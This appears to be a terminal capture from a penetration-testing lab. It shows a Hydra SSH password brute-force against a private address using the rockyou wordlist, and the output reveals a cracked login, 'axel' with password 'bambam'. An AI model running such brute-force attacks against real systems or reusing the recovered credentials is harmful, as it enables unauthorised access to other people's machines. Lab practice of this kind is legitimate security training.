 ┌──(root👻ra1n3)-[/home/ra1n3/tmp]
└─#hydra -l axel -P /usr/share/wordlists/rockyou.txt ssh://192.168.23.142
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-24 09
:03:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.23.142:22/
[STATUS] 226.00 tries/min, 226 tries in 00:01h, 14344175 to do in 1057:50h,
14 active
[STATUS] 226.67 tries/min, 680 tries in 00:03h, 14343722 to do in 1054:42h,
13 active
[22][ssh] host: 192.168.23.142   login: axel   password: bambam
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not comple
te until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-24 09
:06:39